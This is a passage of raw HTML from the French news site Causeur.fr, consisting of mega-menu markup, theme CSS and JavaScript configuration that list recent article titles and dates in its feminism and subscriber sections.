                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-11T09:59:00+01:00" >11 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_96" data-td_block_id="tdi_96"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_96" data-td_block_id="tdi_96"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-161908"><a href="https://www.causeur.fr/feminisme"><div class="tdb-menu-item-text">Féminisme</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_97 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97" >
<style>.tdi_97 .block-mega-child-cats{padding:16px 0}.tdi_97 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_97 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_97 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_97 .block-mega-child-cats{text-align:right}.tdi_97:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_97:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_97.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_97.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_97 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_97 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_97 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_97 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_97 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_97 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_97 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_97 .entry-thumb{background-position:center 50%}.tdi_97 .td-image-container{display:block;order:0}.ie10 .tdi_97 .td-module-meta-info,.ie11 .tdi_97 .td-module-meta-info{flex:auto}.tdi_97 .td-post-vid-time{display:block}.tdi_97 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_97 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_97 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_97 .td-module-meta-info{border-color:#eaeaea}.tdi_97 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_97 .td-author-date{display:inline}.tdi_97 .td-post-author-name{display:none}.tdi_97 .entry-review-stars{display:inline-block}.tdi_97 .td-icon-star,.tdi_97 .td-icon-star-empty,.tdi_97 .td-icon-star-half{font-size:15px}.tdi_97 .td-module-comments{display:none}.tdi_97 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_97:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_97 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_97 .block-mega-child-cats{width:160px}.tdi_97 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_97 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_97 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_97 .td-module-container:before{bottom:-13px}.tdi_97 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97 .tdb-mega-modules-wrap{padding:14px}.tdi_97 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_97 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_97 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_97 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_97 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_97 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_97 .td-module-container:before{bottom:-13px}.tdi_97 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_97 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_97 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_97 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_97 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_97 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_97 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_97 = new tdBlock();
block_tdi_97.id = "tdi_97";
block_tdi_97.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_97","tdc_css_class_style":"tdi_97_rand_style","category_id":"236045","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_97"}';
block_tdi_97.td_column_number = "3";
block_tdi_97.block_type = "tdb_header_mega_menu";
block_tdi_97.post_count = "5";
block_tdi_97.found_posts = "482";
block_tdi_97.header_color = "";
block_tdi_97.ajax_pagination_infinite_stop = "";
block_tdi_97.max_num_pages = "97";
tdBlocksArray.push(block_tdi_97);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_97 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/metoomedia-le-palmares-de-lentre-soi-malagre-fois-dancourt-318408"  rel="bookmark" class="td-image-wrap " title="MeTooMedia: le palmarès de l&rsquo;entre-soi" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/metoo-prix-medias-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/metoomedia-le-palmares-de-lentre-soi-malagre-fois-dancourt-318408"  rel="bookmark" title="MeTooMedia: le palmarès de l&rsquo;entre-soi">MeTooMedia: le palmarès de l&rsquo;entre-soi</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-07T05:59:00+01:00" >7 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/attention-tu-risques-de-te-faire-violer-tres-fort-318373"  rel="bookmark" class="td-image-wrap " title="Attention, tu risques de te faire violer très fort!" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2024/04/elisabeth-levy-causeur-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/attention-tu-risques-de-te-faire-violer-tres-fort-318373"  rel="bookmark" title="Attention, tu risques de te faire violer très fort!">Attention, tu risques de te faire violer très fort!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-06T10:59:00+01:00" >6 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/non-segolene-royal-les-citoyens-ne-sont-pas-des-petits-enfants-318129"  rel="bookmark" class="td-image-wrap " title="Non, Ségolène Royal, les citoyens ne sont pas des petits enfants!" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/10/segolene-royal-2027-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/non-segolene-royal-les-citoyens-ne-sont-pas-des-petits-enfants-318129"  rel="bookmark" title="Non, Ségolène Royal, les citoyens ne sont pas des petits enfants!">Non, Ségolène Royal, les citoyens ne sont pas des petits enfants!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-31T14:59:00+01:00" >31 octobre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/la-fabrication-du-consentement-317846"  rel="bookmark" class="td-image-wrap " title="La fabrication du consentement" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/10/Veronique-Riotton-Assemblee-consentement-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/la-fabrication-du-consentement-317846"  rel="bookmark" title="La fabrication du consentement">La fabrication du consentement</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-25T10:00:00+02:00" >25 octobre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/marronnier-rose-octobre-rose-cancer-317683"  rel="bookmark" class="td-image-wrap " title="Marronnier rose" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/10/octobre-rose-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/marronnier-rose-octobre-rose-cancer-317683"  rel="bookmark" title="Marronnier rose">Marronnier rose</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-21T13:00:00+02:00" >21 octobre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-148876"><a href="https://www.causeur.fr/abonne"><div class="tdb-menu-item-text">Édition Abonné</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_98 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98" >
<style>.tdi_98 .block-mega-child-cats{padding:16px 0}.tdi_98 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_98 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_98 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_98 .block-mega-child-cats{text-align:right}.tdi_98:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_98:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_98.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_98.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_98 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_98 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_98 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_98 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_98 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_98 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_98 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_98 .entry-thumb{background-position:center 50%}.tdi_98 .td-image-container{display:block;order:0}.ie10 .tdi_98 .td-module-meta-info,.ie11 .tdi_98 .td-module-meta-info{flex:auto}.tdi_98 .td-post-vid-time{display:block}.tdi_98 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_98 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_98 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_98 .td-module-meta-info{border-color:#eaeaea}.tdi_98 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_98 .td-author-date{display:inline}.tdi_98 .td-post-author-name{display:none}.tdi_98 .entry-review-stars{display:inline-block}.tdi_98 .td-icon-star,.tdi_98 .td-icon-star-empty,.tdi_98 .td-icon-star-half{font-size:15px}.tdi_98 .td-module-comments{display:none}.tdi_98 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_98:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_98 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_98 .block-mega-child-cats{width:160px}.tdi_98 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_98 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_98 .td_module_wrap .td-module-container:before{display:block!important}.tdi_98 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_98 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_98 .td-module-container:before{bottom:-13px}.tdi_98 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_98 .tdb-mega-modules-wrap{padding:14px}.tdi_98 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_98 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_98 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_98 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_98 .td_module_wrap .td-module-container:before{display:block!important}.tdi_98 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_98 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_98 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_98 .td-module-container:before{bottom:-13px}.tdi_98 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_98 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_98 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_98 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_98 .td_module_wrap .td-module-container:before{display:block!important}.tdi_98 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_98 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_98 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_98 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_98 = new tdBlock();
block_tdi_98.id = "tdi_98";
block_tdi_98.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_